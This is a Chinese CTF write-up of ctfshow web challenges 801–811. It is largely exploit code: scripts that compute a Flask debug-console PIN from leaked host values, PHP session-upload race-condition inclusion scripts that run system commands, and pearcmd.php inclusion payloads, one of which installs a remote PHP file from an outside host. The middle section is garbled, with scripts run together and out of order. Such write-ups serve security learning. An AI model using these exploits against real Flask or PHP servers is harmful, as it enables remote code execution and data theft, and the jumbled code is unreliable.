文章目录
web801
- web801
- web802
- web803
- web804
- web805
- web806
- web807
- web808
- web809
- web810
- web811
- web812
- web813
- web814
- web815
- web816
- web817
- web818
- web819
- web820
- web821
- web822
- web823,824
- web825
- web826
- web827
考点:flaskpin码的计算
https://xz.aliyun.com/t/8092
probably_public_bits包含4个字段,分别为
username
modname
getattr(app, 'name', app.class.name)
getattr(mod, 'file', None)
其中username对应的值为当前主机的用户名
linux可以查看/etc/passwd
windows可以查看C:/Users目录
modname的值为'flask.app'
getattr(app, 'name', app.class.name)对应的值为'Flask'
getattr(mod, 'file', None)对应的值为app包的绝对路径
private_bits包含两个字段,分别为
str(uuid.getnode())
get_machine_id()
其中str(uuid.getnode())为网卡mac地址的十进制值
在inux系统下得到存储位置为/sys/class/net/(对应网卡)/address 一般为eth0
windows中cmd执行config /all查看
get_machine_id()的值为当前机器唯一的机器码
对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_id
docker机则读取/proc/self/cgroup。
windows的id在注册表中 (HKEY_LOCAL_MACHINE->SOFTWARE->Microsoft->Cryptography)
旧版的
import hashlib
import getpass
from flask import Flask
from itertools import chain
import sys
import uuid
username=getpass.getuser()
app = Flask(__name__)
modname=getattr(app, "__module__", app.__class__.__module__)
mod = sys.modules.get(modname)
probably_public_bits = [
username, #用户名 一般为root或者读下/etc/passwd
modname, #一般固定为flask.app
getattr(app, "__name__", app.__class__.__name__), #固定,一般为Flask
getattr(mod, "__file__", None), #flask库下app.py的绝对路径,可以通过报错信息得到
]
mac ='02:42:ac:0c:ac:28'.replace(':','')
mac=str(int(mac,base=16))
private_bits = [
mac,
"机器码"
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num=None
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv=None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
新版:
import hashlib
import getpass
from flask import Flask
from itertools import chain
import sys
import uuid
import typing as t
username='root'
app = Flask(__name__)
modname=getattr(app, "__module__", t.cast(object, app).__class__.__module__)
mod=sys.modules.get(modname)
mod = getattr(mod, "__file__", None)
probably_public_bits = [
username, #用户名
modname, #一般固定为flask.app
getattr(app, "__name__", app.__class__.__name__), #固定,一般为Flask
'/usr/local/lib/python3.8/site-packages/flask/app.py', #主程序(app.py)运行的绝对路径
]
print(probably_public_bits)
mac ='02:42:ac:0c:ac:28'.replace(':','')
mac=str(int(mac,base=16))
private_bits = [
mac,#mac地址十进制
"机器码"
]
print(private_bits)
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv=None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
需要填的值就一个变化的地方—机器码。旧版的只需要读取/proc/self/cgroup即可,但是新增需要在前面再拼上/etc/machine-id或者/proc/sys/kernel/random/boot_id的值
web802考点:无数字字母进行命令执行
闭合前面的eval,后面的php语句,反引号来执行命令,.来执行一个文件,cat /f*,就可以达到实现命令执行了,特别巧妙的技巧了。 web803' } requests.post(url+'?file=php://filter/string.strip_tags/resource=/etc/passwd',files=file) r=requests.get(url) #print(r.text) tmp=re.findall('=> (php.*?)\\n',r.text,re.S)[-1] print(tmp) r=requests.get(url+'?file=/tmp/'+tmp) print(r.text)2.当然这个也可以利用session文件包含
import requests import threading import sys session=requests.session() sess='z3eyond' url1="http://6c9ff9d7-497d-4912-942c-0ab8c8d54175.challenge.ctf.show/" url2='http://6c9ff9d7-497d-4912-942c-0ab8c8d54175.challenge.ctf.show/?file=/tmp/sess_z3eyond' data1={ 'PHP_SESSION_UPLOAD_PROGRESS':'' }import threading import requests from concurrent.futures import ThreadPoolExecutor, wait target = 'http://192.168.1.162:8080/index.php' session = requests.session() flag = 'helloworld' def upload(e: threading.Event): files = [ ('file', ('load.png', b'a' * 40960, 'image/png')), ] data = {'PHP_SESSION_UPLOAD_PROGRESS': rf''''''} while not e.is_set(): requests.post( target, data=data, files=files, cookies={'PHPSESSID': flag}, ) def write(e: threading.Event): while not e.is_set(): response = requests.get( f'{target}?file=/tmp/sess_{flag}', ) if flag.encode() in response.content: e.set() if __name__ == '__main__': futures = [] event = threading.Event() pool = ThreadPoolExecutor(15) for i in range(10): futures.append(pool.submit(upload, event)) for i in range(5): futures.append(pool.submit(write, event)) wait(futures) data2={ '1':'echo 11123;system("cat /*");', } file={ 'file':'1' } cookies={ 'PHPSESSID': sess } def write(): while True: r = session.post(url1,data=data1,files=file,cookies=cookies) def read(): while True: r = session.post(url2,data=data2) if '11123' in r.text: print(r.text) if __name__=="__main__": event=threading.Event() with requests.session() as session: for i in range(1,30): threading.Thread(target=write).start() for i in range(1,30): threading.Thread(target=read).start() event.set()只是这个需要条件竞争,可能会跑不出来


web809考点:文件包含,pearcmd.php文件包含到RCE
条件:
- 安装了pear(这样才能有pearcmd.php),在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装。- 开启了
register_argc_argv,Docker环境下的PHP会开启register_argc_argv这个配置- 存在文件包含且可以包含后缀为php的文件且没有
open_basedir的限制。学习链接:feng师傅的
https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html
payload:
不出网:
?file=/usr/local/lib/php/pearcmd.php&+-c+/tmp/z3eyond.php+-d+man_dir=+-s+ ?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/+/tmp/hello.php出网的:
GET /?file=/usr/local/lib/php/pearcmd.php&+install+-R+/tmp+http://xxx:xxx/test.php
然后直接包含:

web810考点:SSRF中gopher打fastcgi
直接gopherus工具一把嗦
web811
考点:FTP的被动模式打FPM漏洞代码、
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?